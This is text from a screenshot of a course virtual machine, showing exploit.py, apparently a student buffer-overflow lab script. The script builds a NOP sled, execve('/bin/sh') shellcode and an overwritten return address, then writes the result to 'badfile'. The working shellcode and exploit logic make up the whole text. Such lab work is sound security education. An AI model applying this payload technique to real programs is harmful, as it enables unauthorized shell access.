 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Open
exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 """ This code constructs a payload to be read into the buffer
5 and writes the binary payload to "badfile".
6
7 First we construct the payload entirely of NOPs to serve as a
8 nopsled into our shellcode. Next, we insert the shellcode into
9 the payload. Finally, we insert a return address that will
10 instruct the vulnerable program to execute instructions in the
11 payload.
12 """
13
14 # You can use this function to print out your payload in bytes.
15 # It is not necessary to use this, but it may help you debug.
16 def bytes_to_hex(arr):
17         print(''.join('{:02x}'.format(x) for x in arr))
18
19 # Replace the payload with the actual shellcode
20 shellcode= (
21   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
22   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
23   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
24 ).encode('latin-1')
25
26 # Fill the payload with NOP's
27 payload = bytearray(0x90 for i in range(517))
28
29 # Put the shellcode somewhere in the payload
30 start = 517-len(shellcode)             # Change this number
31 payload[start:start+len(shellcode)] = shellcode
32
33
34 # Decide the return address value
35 # and put it somewhere in the payload
36 ret     = 0xffffcb48+140     # Change this number
37 offset = 132           # Change this number
38
39 L = 4   # Use 4 for 32-bit address and 8 for 64-bit address
40         # You don't need to change this for this lab.
41 payload[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
42
43
44 # Write the payload to a file
45 with open('badfile', 'wb') as f:
46   f.write(payload)